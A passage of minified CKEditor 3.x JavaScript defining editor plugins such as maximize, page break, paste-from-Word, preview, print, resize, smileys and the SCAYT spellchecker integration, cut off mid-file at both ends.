p(s,t){var u=m(s),v=s.$;if('class' in t)v.className=t['class'];if('inline' in t)v.style.cssText=t.inline;n(u);};function q(s){var t=a.instances;for(var u in t){var v=t[u];if(v.mode=='wysiwyg'&&!v.readOnly){var w=v.document.getBody();w.setAttribute('contentEditable',false);w.setAttribute('contentEditable',true);}}if(s.focusManager.hasFocus){s.toolbox.focus();s.focus();}};function r(s){if(!c||b.version>6)return null;var t=h.createFromHtml('<iframe frameborder="0" tabindex="-1" src="javascript:void((function(){document.open();'+(b.isCustomDomain()?"document.domain='"+this.getDocument().$.domain+"';":'')+'document.close();'+'})())"'+' style="display:block;position:absolute;z-index:-1;'+'progid:DXImageTransform.Microsoft.Alpha(opacity=0);'+'"></iframe>');
return s.append(t,true);};j.add('maximize',{init:function(s){var t=s.lang,u=a.document,v=u.getWindow(),w,x,y,z;function A(){var C=v.getViewPaneSize();z&&z.setStyles({width:C.width+'px',height:C.height+'px'});s.resize(C.width,C.height,null,true);};var B=2;s.addCommand('maximize',{modes:{wysiwyg:!b.iOS,source:!b.iOS},readOnly:1,editorFocus:false,exec:function(){var C=s.container.getChild(1),D=s.getThemeSpace('contents');if(s.mode=='wysiwyg'){var E=s.getSelection();w=E&&E.getRanges();x=v.getScrollPosition();}else{var F=s.textarea.$;w=!c&&[F.selectionStart,F.selectionEnd];x=[F.scrollLeft,F.scrollTop];}if(this.state==2){v.on('resize',A);y=v.getScrollPosition();var G=s.container;while(G=G.getParent()){G.setCustomData('maximize_saved_styles',o(G));G.setStyle('z-index',s.config.baseFloatZIndex-1);}D.setCustomData('maximize_saved_styles',o(D,true));C.setCustomData('maximize_saved_styles',o(C,true));var H={overflow:b.webkit?'':'hidden',width:0,height:0};u.getDocumentElement().setStyles(H);!b.gecko&&u.getDocumentElement().setStyle('position','fixed');!(b.gecko&&b.quirks)&&u.getBody().setStyles(H);c?setTimeout(function(){v.$.scrollTo(0,0);},0):v.$.scrollTo(0,0);C.setStyle('position',b.gecko&&b.quirks?'fixed':'absolute');C.$.offsetLeft;C.setStyles({'z-index':s.config.baseFloatZIndex-1,left:'0px',top:'0px'});z=r(C);C.addClass('cke_maximized');A();var I=C.getDocumentPosition();C.setStyles({left:-1*I.x+'px',top:-1*I.y+'px'});b.gecko&&q(s);}else if(this.state==1){v.removeListener('resize',A);var J=[D,C];for(var K=0;K<J.length;K++){p(J[K],J[K].getCustomData('maximize_saved_styles'));J[K].removeCustomData('maximize_saved_styles');}G=s.container;while(G=G.getParent()){p(G,G.getCustomData('maximize_saved_styles'));G.removeCustomData('maximize_saved_styles');}c?setTimeout(function(){v.$.scrollTo(y.x,y.y);},0):v.$.scrollTo(y.x,y.y);C.removeClass('cke_maximized');if(b.webkit){C.setStyle('display','inline');setTimeout(function(){C.setStyle('display','block');},0);}if(z){z.remove();z=null;}s.fire('resize');}this.toggleState();var L=this.uiItems[0];if(L){var M=this.state==2?t.maximize:t.minimize,N=s.element.getDocument().getById(L._.id);N.getChild(1).setHtml(M);N.setAttribute('title',M);N.setAttribute('href','javascript:void("'+M+'");');}if(s.mode=='wysiwyg'){if(w){b.gecko&&q(s);s.getSelection().selectRanges(w);var O=s.getSelection().getStartElement();O&&O.scrollIntoView(true);}else v.$.scrollTo(x.x,x.y);}else{if(w){F.selectionStart=w[0];F.selectionEnd=w[1];}F.scrollLeft=x[0];F.scrollTop=x[1];
}w=x=null;B=this.state;},canUndo:false});s.ui.addButton('Maximize',{label:t.maximize,command:'maximize'});s.on('mode',function(){var C=s.getCommand('maximize');C.setState(C.state==0?0:B);},null,null,100);}});})();j.add('newpage',{init:function(m){m.addCommand('newpage',{modes:{wysiwyg:1,source:1},exec:function(n){var o=this;n.setData(n.config.newpage_html||'',function(){setTimeout(function(){n.fire('afterCommandExec',{name:'newpage',command:o});n.selectionChange();},200);});n.focus();},async:true});m.ui.addButton('NewPage',{label:m.lang.newPage,command:'newpage'});}});j.add('pagebreak',{init:function(m){m.addCommand('pagebreak',j.pagebreakCmd);m.ui.addButton('PageBreak',{label:m.lang.pagebreak,command:'pagebreak'});var n=['{','background: url('+a.getUrl(this.path+'images/pagebreak.gif')+') no-repeat center center;','clear: both;','width:100%; _width:99.9%;','border-top: #999999 1px dotted;','border-bottom: #999999 1px dotted;','padding:0;','height: 5px;','cursor: default;','}'].join('').replace(/;/g,' !important;');m.addCss('div.cke_pagebreak'+n);b.opera&&m.on('contentDom',function(){m.document.on('click',function(o){var p=o.data.getTarget();if(p.is('div')&&p.hasClass('cke_pagebreak'))m.getSelection().selectElement(p);});});},afterInit:function(m){var n=m.lang.pagebreakAlt,o=m.dataProcessor,p=o&&o.dataFilter,q=o&&o.htmlFilter;if(q)q.addRules({attributes:{'class':function(r,s){var t=r.replace('cke_pagebreak','');if(t!=r){var u=a.htmlParser.fragment.fromHtml('<span style="display: none;">&nbsp;</span>');s.children.length=0;s.add(u);var v=s.attributes;delete v['aria-label'];delete v.contenteditable;delete v.title;}return t;}}},5);if(p)p.addRules({elements:{div:function(r){var s=r.attributes,t=s&&s.style,u=t&&r.children.length==1&&r.children[0],v=u&&u.name=='span'&&u.attributes.style;if(v&&/page-break-after\s*:\s*always/i.test(t)&&/display\s*:\s*none/i.test(v)){s.contenteditable='false';s['class']='cke_pagebreak';s['data-cke-display-name']='pagebreak';s['aria-label']=n;s.title=n;r.children.length=0;}}}});},requires:['fakeobjects']});j.pagebreakCmd={exec:function(m){var n=m.lang.pagebreakAlt,o=h.createFromHtml('<div style="page-break-after: always;"contenteditable="false" title="'+n+'" '+'aria-label="'+n+'" '+'data-cke-display-name="pagebreak" '+'class="cke_pagebreak">'+'</div>',m.document),p=m.getSelection().getRanges(true);m.fire('saveSnapshot');for(var q,r=p.length-1;r>=0;r--){q=p[r];if(r<p.length-1)o=o.clone(true);q.splitBlock('p');q.insertNode(o);if(r==p.length-1){var s=o.getNext();
q.moveToPosition(o,4);if(!s||s.type==1&&!s.isEditable())q.fixBlock(true,m.config.enterMode==3?'div':'p');q.select();}}m.fire('saveSnapshot');}};(function(){function m(n){n.data.mode='html';};j.add('pastefromword',{init:function(n){var o=0,p=function(q){q&&q.removeListener();n.removeListener('beforePaste',m);o&&setTimeout(function(){o=0;},0);};n.addCommand('pastefromword',{canUndo:false,exec:function(){o=1;n.on('beforePaste',m);if(n.execCommand('paste','html')===false){n.on('dialogShow',function(q){q.removeListener();q.data.on('cancel',p);});n.on('dialogHide',function(q){q.data.removeListener('cancel',p);});}n.on('afterPaste',p);}});n.ui.addButton('PasteFromWord',{label:n.lang.pastefromword.toolbar,command:'pastefromword'});n.on('pasteState',function(q){n.getCommand('pastefromword').setState(q.data);});n.on('paste',function(q){var r=q.data,s;if((s=r.html)&&(o||/(class=\"?Mso|style=\"[^\"]*\bmso\-|w:WordDocument)/.test(s))){var t=this.loadFilterRules(function(){if(t)n.fire('paste',r);else if(!n.config.pasteFromWordPromptCleanup||o||confirm(n.lang.pastefromword.confirmCleanup))r.html=a.cleanWord(s,n);});t&&q.cancel();}},this);},loadFilterRules:function(n){var o=a.cleanWord;if(o)n();else{var p=a.getUrl(i.pasteFromWordCleanupFile||this.path+'filter/default.js');a.scriptLoader.load(p,n,null,true);}return!o;},requires:['clipboard']});})();(function(){var m={exec:function(n){var o=e.tryThese(function(){var p=window.clipboardData.getData('Text');if(!p)throw 0;return p;});if(!o){n.openDialog('pastetext');return false;}else n.fire('paste',{text:o});return true;}};j.add('pastetext',{init:function(n){var o='pastetext',p=n.addCommand(o,m);n.ui.addButton('PasteText',{label:n.lang.pasteText.button,command:o});a.dialog.add(o,a.getUrl(this.path+'dialogs/pastetext.js'));if(n.config.forcePasteAsPlainText){n.on('beforeCommandExec',function(q){var r=q.data.commandData;if(q.data.name=='paste'&&r!='html'){n.execCommand('pastetext');q.cancel();}},null,null,0);n.on('beforePaste',function(q){q.data.mode='text';});}n.on('pasteState',function(q){n.getCommand('pastetext').setState(q.data);});},requires:['clipboard']});})();j.add('popup');e.extend(a.editor.prototype,{popup:function(m,n,o,p){n=n||'80%';o=o||'70%';if(typeof n=='string'&&n.length>1&&n.substr(n.length-1,1)=='%')n=parseInt(window.screen.width*parseInt(n,10)/100,10);if(typeof o=='string'&&o.length>1&&o.substr(o.length-1,1)=='%')o=parseInt(window.screen.height*parseInt(o,10)/100,10);if(n<640)n=640;if(o<420)o=420;var q=parseInt((window.screen.height-o)/2,10),r=parseInt((window.screen.width-n)/2,10);
p=(p||'location=no,menubar=no,toolbar=no,dependent=yes,minimizable=no,modal=yes,alwaysRaised=yes,resizable=yes,scrollbars=yes')+',width='+n+',height='+o+',top='+q+',left='+r;var s=window.open('',null,p,true);if(!s)return false;try{var t=navigator.userAgent.toLowerCase();if(t.indexOf(' chrome/')==-1){s.moveTo(r,q);s.resizeTo(n,o);}s.focus();s.location.href=m;}catch(u){s=window.open(m,null,p,true);}return true;}});(function(){var m,n={modes:{wysiwyg:1,source:1},canUndo:false,readOnly:1,exec:function(p){var q,r=p.config,s=r.baseHref?'<base href="'+r.baseHref+'"/>':'',t=b.isCustomDomain();if(r.fullPage)q=p.getData().replace(/<head>/,'$&'+s).replace(/[^>]*(?=<\/title>)/,'$& &mdash; '+p.lang.preview);else{var u='<body ',v=p.document&&p.document.getBody();if(v){if(v.getAttribute('id'))u+='id="'+v.getAttribute('id')+'" ';if(v.getAttribute('class'))u+='class="'+v.getAttribute('class')+'" ';}u+='>';q=p.config.docType+'<html dir="'+p.config.contentsLangDirection+'">'+'<head>'+s+'<title>'+p.lang.preview+'</title>'+e.buildStyleHtml(p.config.contentsCss)+'</head>'+u+p.getData()+'</body></html>';}var w=640,x=420,y=80;try{var z=window.screen;w=Math.round(z.width*0.8);x=Math.round(z.height*0.7);y=Math.round(z.width*0.1);}catch(D){}var A='';if(t){window._cke_htmlToLoad=q;A='javascript:void( (function(){document.open();document.domain="'+document.domain+'";'+'document.write( window.opener._cke_htmlToLoad );'+'document.close();'+'window.opener._cke_htmlToLoad = null;'+'})() )';}if(b.gecko){window._cke_htmlToLoad=q;A=m+'preview.html';}var B=window.open(A,null,'toolbar=yes,location=no,status=yes,menubar=yes,scrollbars=yes,resizable=yes,width='+w+',height='+x+',left='+y);if(!t&&!b.gecko){var C=B.document;C.open();C.write(q);C.close();b.webkit&&setTimeout(function(){C.body.innerHTML+='';},0);}}},o='preview';j.add(o,{init:function(p){m=this.path;p.addCommand(o,n);p.ui.addButton('Preview',{label:p.lang.preview,command:o});}});})();j.add('print',{init:function(m){var n='print',o=m.addCommand(n,j.print);m.ui.addButton('Print',{label:m.lang.print,command:n});}});j.print={exec:function(m){if(b.opera)return;else if(b.gecko)m.window.$.print();else m.document.$.execCommand('Print');},canUndo:false,readOnly:1,modes:{wysiwyg:!b.opera}};j.add('removeformat',{requires:['selection'],init:function(m){m.addCommand('removeFormat',j.removeformat.commands.removeformat);m.ui.addButton('RemoveFormat',{label:m.lang.removeFormat,command:'removeFormat'});m._.removeFormat={filters:[]};}});j.removeformat={commands:{removeformat:{exec:function(m){var n=m._.removeFormatRegex||(m._.removeFormatRegex=new RegExp('^(?:'+m.config.removeFormatTags.replace(/,/g,'|')+')$','i')),o=m._.removeAttributes||(m._.removeAttributes=m.config.removeFormatAttributes.split(',')),p=j.removeformat.filter,q=m.getSelection().getRanges(1),r=q.createIterator(),s;
while(s=r.getNextRange()){if(!s.collapsed)s.enlarge(1);var t=s.createBookmark(),u=t.startNode,v=t.endNode,w,x=function(z){var A=new d.elementPath(z),B=A.elements;for(var C=1,D;D=B[C];C++){if(D.equals(A.block)||D.equals(A.blockLimit))break;if(n.test(D.getName())&&p(m,D))z.breakParent(D);}};x(u);if(v){x(v);w=u.getNextSourceNode(true,1);while(w){if(w.equals(v))break;var y=w.getNextSourceNode(false,1);if(!(w.getName()=='img'&&w.data('cke-realelement'))&&p(m,w))if(n.test(w.getName()))w.remove(1);else{w.removeAttributes(o);m.fire('removeFormatCleanup',w);}w=y;}}s.moveToBookmark(t);}m.getSelection().selectRanges(q);}}},filter:function(m,n){var o=m._.removeFormat.filters;for(var p=0;p<o.length;p++){if(o[p](n)===false)return false;}return true;}};a.editor.prototype.addRemoveFormatFilter=function(m){this._.removeFormat.filters.push(m);};i.removeFormatTags='b,big,code,del,dfn,em,font,i,ins,kbd,q,samp,small,span,strike,strong,sub,sup,tt,u,var';i.removeFormatAttributes='class,style,lang,width,height,align,hspace,valign';j.add('resize',{init:function(m){var n=m.config,o=m.element.getDirection(1);!n.resize_dir&&(n.resize_dir='both');n.resize_maxWidth==undefined&&(n.resize_maxWidth=3000);n.resize_maxHeight==undefined&&(n.resize_maxHeight=3000);n.resize_minWidth==undefined&&(n.resize_minWidth=750);n.resize_minHeight==undefined&&(n.resize_minHeight=250);if(n.resize_enabled!==false){var p=null,q,r,s=(n.resize_dir=='both'||n.resize_dir=='horizontal')&&n.resize_minWidth!=n.resize_maxWidth,t=(n.resize_dir=='both'||n.resize_dir=='vertical')&&n.resize_minHeight!=n.resize_maxHeight;function u(x){var y=x.data.$.screenX-q.x,z=x.data.$.screenY-q.y,A=r.width,B=r.height,C=A+y*(o=='rtl'?-1:1),D=B+z;if(s)A=Math.max(n.resize_minWidth,Math.min(C,n.resize_maxWidth));if(t)B=Math.max(n.resize_minHeight,Math.min(D,n.resize_maxHeight));m.resize(s?A:null,B);};function v(x){a.document.removeListener('mousemove',u);a.document.removeListener('mouseup',v);if(m.document){m.document.removeListener('mousemove',u);m.document.removeListener('mouseup',v);}};var w=e.addFunction(function(x){if(!p)p=m.getResizable();r={width:p.$.offsetWidth||0,height:p.$.offsetHeight||0};q={x:x.screenX,y:x.screenY};n.resize_minWidth>r.width&&(n.resize_minWidth=r.width);n.resize_minHeight>r.height&&(n.resize_minHeight=r.height);a.document.on('mousemove',u);a.document.on('mouseup',v);if(m.document){m.document.on('mousemove',u);m.document.on('mouseup',v);}});m.on('destroy',function(){e.removeFunction(w);});m.on('themeSpace',function(x){if(x.data.space=='bottom'){var y='';
if(s&&!t)y=' cke_resizer_horizontal';if(!s&&t)y=' cke_resizer_vertical';var z='<div class="cke_resizer'+y+' cke_resizer_'+o+'"'+' title="'+e.htmlEncode(m.lang.resize)+'"'+' onmousedown="CKEDITOR.tools.callFunction('+w+', event)"'+'></div>';o=='ltr'&&y=='ltr'?x.data.html+=z:x.data.html=z+x.data.html;}},m,null,100);}}});(function(){var m={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(o){var p=o.element.$.form;if(p)try{p.submit();}catch(q){if(p.submit.click)p.submit.click();}}},n='save';j.add(n,{init:function(o){var p=o.addCommand(n,m);p.modes={wysiwyg:!!o.element.$.form};o.ui.addButton('Save',{label:o.lang.save,command:n});}});})();(function(){var m='scaytcheck',n='';function o(t,u){var v=0,w;for(w in u){if(u[w]==t){v=1;break;}}return v;};var p=function(){var t=this,u=function(){var y=t.config,z={};z.srcNodeRef=t.document.getWindow().$.frameElement;z.assocApp='CKEDITOR.'+a.version+'@'+a.revision;z.customerid=y.scayt_customerid||'1:WvF0D4-UtPqN1-43nkD4-NKvUm2-daQqk3-LmNiI-z7Ysb4-mwry24-T8YrS3-Q2tpq2';z.customDictionaryIds=y.scayt_customDictionaryIds||'';z.userDictionaryName=y.scayt_userDictionaryName||'';z.sLang=y.scayt_sLang||'en_US';z.onLoad=function(){if(!(c&&b.version<8))this.addStyle(this.selectorCss(),'padding-bottom: 2px !important;');if(t.focusManager.hasFocus&&!q.isControlRestored(t))this.focus();};z.onBeforeChange=function(){if(q.getScayt(t)&&!t.checkDirty())setTimeout(function(){t.resetDirty();},0);};var A=window.scayt_custom_params;if(typeof A=='object')for(var B in A)z[B]=A[B];if(q.getControlId(t))z.id=q.getControlId(t);var C=new window.scayt(z);C.afterMarkupRemove.push(function(E){new h(E,C.document).mergeSiblings();});var D=q.instances[t.name];if(D){C.sLang=D.sLang;C.option(D.option());C.paused=D.paused;}q.instances[t.name]=C;try{C.setDisabled(q.isPaused(t)===false);}catch(E){}t.fire('showScaytState');};t.on('contentDom',u);t.on('contentDomUnload',function(){var y=a.document.getElementsByTag('script'),z=/^dojoIoScript(\d+)$/i,A=/^https?:\/\/svc\.webspellchecker\.net\/spellcheck\/script\/ssrv\.cgi/i;for(var B=0;B<y.count();B++){var C=y.getItem(B),D=C.getId(),E=C.getAttribute('src');if(D&&E&&D.match(z)&&E.match(A))C.remove();}});t.on('beforeCommandExec',function(y){if((y.data.name=='source'||y.data.name=='newpage')&&t.mode=='wysiwyg'){var z=q.getScayt(t);if(z){q.setPaused(t,!z.disabled);q.setControlId(t,z.id);z.destroy(true);delete q.instances[t.name];}}else if(y.data.name=='source'&&t.mode=='source')q.markControlRestore(t);});t.on('afterCommandExec',function(y){if(!q.isScaytEnabled(t))return;
if(t.mode=='wysiwyg'&&(y.data.name=='undo'||y.data.name=='redo'))window.setTimeout(function(){q.getScayt(t).refresh();},10);});t.on('destroy',function(y){var z=y.editor,A=q.getScayt(z);if(!A)return;delete q.instances[z.name];q.setControlId(z,A.id);A.destroy(true);});t.on('afterSetData',function(){if(q.isScaytEnabled(t))window.setTimeout(function(){var y=q.getScayt(t);y&&y.refresh();},10);});t.on('insertElement',function(){var y=q.getScayt(t);if(q.isScaytEnabled(t)){if(c)t.getSelection().unlock(true);window.setTimeout(function(){y.focus();y.refresh();},10);}},this,null,50);t.on('insertHtml',function(){var y=q.getScayt(t);if(q.isScaytEnabled(t)){if(c)t.getSelection().unlock(true);window.setTimeout(function(){y.focus();y.refresh();},10);}},this,null,50);t.on('scaytDialog',function(y){y.data.djConfig=window.djConfig;y.data.scayt_control=q.getScayt(t);y.data.tab=n;y.data.scayt=window.scayt;});var v=t.dataProcessor,w=v&&v.htmlFilter;if(w)w.addRules({elements:{span:function(y){if(y.attributes['data-scayt_word']&&y.attributes['data-scaytid']){delete y.name;return y;}}}});var x=j.undo.Image.prototype;x.equals=e.override(x.equals,function(y){return function(z){var E=this;var A=E.contents,B=z.contents,C=q.getScayt(E.editor);if(C&&q.isScaytReady(E.editor)){E.contents=C.reset(A)||'';z.contents=C.reset(B)||'';}var D=y.apply(E,arguments);E.contents=A;z.contents=B;return D;};});if(t.document)u();};j.scayt={engineLoaded:false,instances:{},controlInfo:{},setControlInfo:function(t,u){if(t&&t.name&&typeof this.controlInfo[t.name]!='object')this.controlInfo[t.name]={};for(var v in u)this.controlInfo[t.name][v]=u[v];},isControlRestored:function(t){if(t&&t.name&&this.controlInfo[t.name])return this.controlInfo[t.name].restored;return false;},markControlRestore:function(t){this.setControlInfo(t,{restored:true});},setControlId:function(t,u){this.setControlInfo(t,{id:u});},getControlId:function(t){if(t&&t.name&&this.controlInfo[t.name]&&this.controlInfo[t.name].id)return this.controlInfo[t.name].id;return null;},setPaused:function(t,u){this.setControlInfo(t,{paused:u});},isPaused:function(t){if(t&&t.name&&this.controlInfo[t.name])return this.controlInfo[t.name].paused;return undefined;},getScayt:function(t){return this.instances[t.name];},isScaytReady:function(t){return this.engineLoaded===true&&'undefined'!==typeof window.scayt&&this.getScayt(t);},isScaytEnabled:function(t){var u=this.getScayt(t);return u?u.disabled===false:false;},getUiTabs:function(t){var u=[],v=t.config.scayt_uiTabs||'1,1,1';
v=v.split(',');v[3]='1';for(var w=0;w<4;w++)u[w]=typeof window.scayt!='undefined'&&typeof window.scayt.uiTags!='undefined'?parseInt(v[w],10)&&window.scayt.uiTags[w]:parseInt(v[w],10);return u;},loadEngine:function(t){if(b.gecko&&b.version<10900||b.opera||b.air)return t.fire('showScaytState');if(this.engineLoaded===true)return p.apply(t);else if(this.engineLoaded==-1)return a.on('scaytReady',function(){p.apply(t);});a.on('scaytReady',p,t);a.on('scaytReady',function(){this.engineLoaded=true;},this,null,0);this.engineLoaded=-1;var u=document.location.protocol;u=u.search(/https?:/)!=-1?u:'http:';var v='svc.webspellchecker.net/scayt26/loader__base.js',w=t.config.scayt_srcUrl||u+'//'+v,x=q.parseUrl(w).path+'/';if(window.scayt==undefined){a._djScaytConfig={baseUrl:x,addOnLoad:[function(){a.fireOnce('scaytReady');}],isDebug:false};a.document.getHead().append(a.document.createElement('script',{attributes:{type:'text/javascript',async:'true',src:w}}));}else a.fireOnce('scaytReady');return null;},parseUrl:function(t){var u;if(t.match&&(u=t.match(/(.*)[\/\\](.*?\.\w+)$/)))return{path:u[1],file:u[2]};else return t;}};var q=j.scayt,r=function(t,u,v,w,x,y,z){t.addCommand(w,x);t.addMenuItem(w,{label:v,command:w,group:y,order:z});},s={preserveState:true,editorFocus:false,canUndo:false,exec:function(t){if(q.isScaytReady(t)){var u=q.isScaytEnabled(t);this.setState(u?2:1);var v=q.getScayt(t);v.focus();v.setDisabled(u);}else if(!t.config.scayt_autoStartup&&q.engineLoaded>=0){this.setState(0);q.loadEngine(t);}}};j.add('scayt',{requires:['menubutton'],beforeInit:function(t){var u=t.config.scayt_contextMenuItemsOrder||'suggest|moresuggest|control',v='';u=u.split('|');if(u&&u.length)for(var w=0;w<u.length;w++)v+='scayt_'+u[w]+(u.length!=parseInt(w,10)+1?',':'');t.config.menu_groups=v+','+t.config.menu_groups;},init:function(t){var u=t.dataProcessor&&t.dataProcessor.dataFilter,v={elements:{span:function(E){var F=E.attributes;if(F&&F['data-scaytid'])delete E.name;}}};u&&u.addRules(v);var w={},x={},y=t.addCommand(m,s);a.dialog.add(m,a.getUrl(this.path+'dialogs/options.js'));var z=q.getUiTabs(t),A='scaytButton';t.addMenuGroup(A);var B={},C=t.lang.scayt;B.scaytToggle={label:C.enable,command:m,group:A};if(z[0]==1)B.scaytOptions={label:C.options,group:A,onClick:function(){n='options';t.openDialog(m);}};if(z[1]==1)B.scaytLangs={label:C.langs,group:A,onClick:function(){n='langs';t.openDialog(m);}};if(z[2]==1)B.scaytDict={label:C.dictionariesTab,group:A,onClick:function(){n='dictionaries';t.openDialog(m);
}};B.scaytAbout={label:t.lang.scayt.about,group:A,onClick:function(){n='about';t.openDialog(m);}};t.addMenuItems(B);t.ui.add('Scayt','menubutton',{label:C.title,title:b.opera?C.opera_title:C.title,className:'cke_button_scayt',modes:{wysiwyg:1},onRender:function(){y.on('state',function(){this.setState(y.state);},this);},onMenu:function(){var E=q.isScaytEnabled(t);t.getMenuItem('scaytToggle').label=C[E?'disable':'enable'];var F=q.getUiTabs(t);return{scaytToggle:2,scaytOptions:E&&F[0]?2:0,scaytLangs:E&&F[1]?2:0,scaytDict:E&&F[2]?2:0,scaytAbout:E&&F[3]?2:0};}});if(t.contextMenu&&t.addMenuItems)t.contextMenu.addListener(function(E,F){if(!q.isScaytEnabled(t)||F.getRanges()[0].checkReadOnly())return null;var G=q.getScayt(t),H=G.getScaytNode();if(!H)return null;var I=G.getWord(H);if(!I)return null;var J=G.getLang(),K={},L=window.scayt.getSuggestion(I,J);if(!L||!L.length)return null;for(var M in w){delete t._.menuItems[M];delete t._.commands[M];}for(M in x){delete t._.menuItems[M];delete t._.commands[M];}w={};x={};var N=t.config.scayt_moreSuggestions||'on',O=false,P=t.config.scayt_maxSuggestions;typeof P!='number'&&(P=5);!P&&(P=L.length);var Q=t.config.scayt_contextCommands||'all';Q=Q.split('|');for(var R=0,S=L.length;R<S;R+=1){var T='scayt_suggestion_'+L[R].replace(' ','_'),U=(function(Y,Z){return{exec:function(){G.replace(Y,Z);}};})(H,L[R]);if(R<P){r(t,'button_'+T,L[R],T,U,'scayt_suggest',R+1);K[T]=2;x[T]=2;}else if(N=='on'){r(t,'button_'+T,L[R],T,U,'scayt_moresuggest',R+1);w[T]=2;O=true;}}if(O){t.addMenuItem('scayt_moresuggest',{label:C.moreSuggestions,group:'scayt_moresuggest',order:10,getItems:function(){return w;}});x.scayt_moresuggest=2;}if(o('all',Q)||o('ignore',Q)){var V={exec:function(){G.ignore(H);}};r(t,'ignore',C.ignore,'scayt_ignore',V,'scayt_control',1);x.scayt_ignore=2;}if(o('all',Q)||o('ignoreall',Q)){var W={exec:function(){G.ignoreAll(H);}};r(t,'ignore_all',C.ignoreAll,'scayt_ignore_all',W,'scayt_control',2);x.scayt_ignore_all=2;}if(o('all',Q)||o('add',Q)){var X={exec:function(){window.scayt.addWordToUserDictionary(H);}};r(t,'add_word',C.addWord,'scayt_add_word',X,'scayt_control',3);x.scayt_add_word=2;}if(G.fireOnContextMenu)G.fireOnContextMenu(t);return x;});var D=function(){t.removeListener('showScaytState',D);if(!b.opera&&!b.air)y.setState(q.isScaytEnabled(t)?1:2);else y.setState(0);};t.on('showScaytState',D);if(b.opera||b.air)t.on('instanceReady',function(){D();});if(t.config.scayt_autoStartup)t.on('instanceReady',function(){q.loadEngine(t);});
},afterInit:function(t){var u,v=function(w){if(w.hasAttribute('data-scaytid'))return false;};if(t._.elementsPath&&(u=t._.elementsPath.filters))u.push(v);t.addRemoveFormatFilter&&t.addRemoveFormatFilter(v);}});})();j.add('smiley',{requires:['dialog'],init:function(m){m.config.smiley_path=m.config.smiley_path||this.path+'images/';m.addCommand('smiley',new a.dialogCommand('smiley'));m.ui.addButton('Smiley',{label:m.lang.smiley.toolbar,command:'smiley'});a.dialog.add('smiley',this.path+'dialogs/smiley.js');}});i.smiley_images=['regular_smile.gif','sad_smile.gif','wink_smile.gif','teeth_smile.gif','confused_smile.gif','tounge_smile.gif','embaressed_smile.gif','omg_smile.gif','whatchutalkingabout_smile.gif','angry_smile.gif','angel_smile.gif','shades_smile.gif','devil_smile.gif','cry_smile.gif','lightbulb.gif','thumbs_down.gif','thumbs_up.gif','heart.gif','broken_heart.gif','kiss.gif','envelope.gif'];i.smiley_descriptions=['smiley','sad','wink','laugh','frown','cheeky','blush','surprise','indecision','angry','angel','cool','devil','crying','enlightened','no','yes','heart','broken heart','kiss','mail'];(function(){var m='.%2 p,.%2 div,.%2 pre,.%2 address,.%2 blockquote,.%2 h1,.%2 h2,.%2 h3,.%2 h4,.%2 h5,.%2 h6{background-repeat: no-repeat;background-position: top %3;border: 1px dotted gray;padding-top: 8px;padding-%3: 8px;}.%2 p{%1p.png);}.%2 div{%1div.png);}.%2 pre{%1pre.png);}.%2 address{%1address.png);}.%2 blockquote{%1blockquote.png);}.%2 h1{%1h1.png);}.%2 h2{%1h2.png);}.%2 h3{%1h3.png);}.%2 h4{%1h4.png);}.%2 h5{%1h5.png);}.%2 h6{%1h6.png);}',n=/%1/g,o=/%2/g,p=/%3/g,q={readOnly:1,preserveState:true,editorFocus:false,exec:function(r){this.toggleState();this.refresh(r);},refresh:function(r){if(r.document){var s=this.state==1?'addClass':'removeClass';r.document.getBody()[s]('cke_show_blocks');}}};j.add('showblocks',{requires:['wysiwygarea'],init:function(r){var s=r.addCommand('showblocks',q);s.canUndo=false;if(r.config.startupOutlineBlocks)s.setState(1);r.addCss(m.replace(n,'background-image: url('+a.getUrl(this.path)+'images/block_').replace(o,'cke_show_blocks ').replace(p,r.lang.dir=='rtl'?'right':'left'));r.ui.addButton('ShowBlocks',{label:r.lang.showBlocks,command:'showblocks'});r.on('mode',function(){if(s.state!=0)s.refresh(r);});r.on('contentDom',function(){if(s.state!=0)s.refresh(r);});}});})();(function(){var m='cke_show_border',n,o=(b.ie6Compat?['.%1 table.%2,','.%1 table.%2 td, .%1 table.%2 th','{','border : #d3d3d3 1px dotted','}']:['.%1 table.%2,','.%1 table.%2 > tr > td, .%1 table.%2 > tr > th,','.%1 table.%2 > tbody > tr > td, .%1 table.%2 > tbody > tr > th,','.%1 table.%2 > thead > tr > td, .%1 table.%2 > thead > tr > th,','.%1 table.%2 > tfoot > tr > td, .%1 table.%2 > tfoot > tr > th','{','border : #d3d3d3 1px dotted','}']).join('');
n=o.replace(/%2/g,m).replace(/%1/g,'cke_show_borders ');var p={preserveState:true,editorFocus:false,readOnly:1,exec:function(q){this.toggleState();this.refresh(q);},refresh:function(q){if(q.document){var r=this.state==1?'addClass':'removeClass';q.document.getBody()[r]('cke_show_borders');}}};j.add('showborders',{requires:['wysiwygarea'],modes:{wysiwyg:1},init:function(q){var r=q.addCommand('showborders',p);r.canUndo=false;if(q.config.startupShowBorders!==false)r.setState(1);q.addCss(n);q.on('mode',function(){if(r.state!=0)r.refresh(q);},null,null,100);q.on('contentDom',function(){if(r.state!=0)r.refresh(q);});q.on('removeFormatCleanup',function(s){var t=s.data;if(q.getCommand('showborders').state==1&&t.is('table')&&(!t.hasAttribute('border')||parseInt(t.getAttribute('border'),10)<=0))t.addClass(m);});},afterInit:function(q){var r=q.dataProcessor,s=r&&r.dataFilter,t=r&&r.htmlFilter;if(s)s.addRules({elements:{table:function(u){var v=u.attributes,w=v['class'],x=parseInt(v.border,10);if((!x||x<=0)&&(!w||w.indexOf(m)==-1))v['class']=(w||'')+' '+m;}}});if(t)t.addRules({elements:{table:function(u){var v=u.attributes,w=v['class'];w&&(v['class']=w.replace(m,'').replace(/\s{2}/,' ').replace(/^\s+|\s+$/,''));}}});}});a.on('dialogDefinition',function(q){var r=q.data.name;if(r=='table'||r=='tableProperties'){var s=q.data.definition,t=s.getContents('info'),u=t.get('txtBorder'),v=u.commit;u.commit=e.override(v,function(y){return function(z,A){y.apply(this,arguments);var B=parseInt(this.getValue(),10);A[!B||B<=0?'addClass':'removeClass'](m);};});var w=s.getContents('advanced'),x=w&&w.get('advCSSClasses');if(x){x.setup=e.override(x.setup,function(y){return function(){y.apply(this,arguments);this.setValue(this.getValue().replace(/cke_show_border/,''));};});x.commit=e.override(x.commit,function(y){return function(z,A){y.apply(this,arguments);if(!parseInt(A.getAttribute('border'),10))A.addClass('cke_show_border');};});}}});})();j.add('sourcearea',{requires:['editingblock'],init:function(m){var n=j.sourcearea,o=a.document.getWindow();m.on('editingBlockReady',function(){var p,q;m.addMode('source',{load:function(r,s){if(c&&b.version<8)r.setStyle('position','relative');m.textarea=p=new 